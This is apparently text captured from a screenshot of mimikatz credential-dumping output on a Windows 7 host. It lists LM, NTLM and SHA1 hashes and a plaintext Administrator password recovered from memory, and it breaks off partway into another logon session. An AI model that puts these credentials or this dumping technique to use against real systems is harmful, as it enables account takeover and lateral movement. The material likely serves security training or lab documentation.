 mimikatz 2.2.0 x64 (oe.eo)
Logon Server : WIN7
Logon Time : 2019/11/14 9:38:33
SID : S-1-5-21-1539156736-1959120456-2224594862-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN7
* LM : c4d0515fb12046a475113b7737dc0019
* NTLM : aafdad330f5a9f4fbf562ed3d25f97de
* SHA1 : 8b9a7ca86970d1392b6fa0b94b8694c2b919469f
tspkg :
* Username : Administrator
* Domain : WIN7
* Password : W3lc0meToD0g3
wdigest :
* Username : Administrator
* Domain : WIN7
* Password : W3lc0meToD0g3
kerberos :
* Username : Administrator
* Domain : WIN7
* Password : W3lc0meToD0g3
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)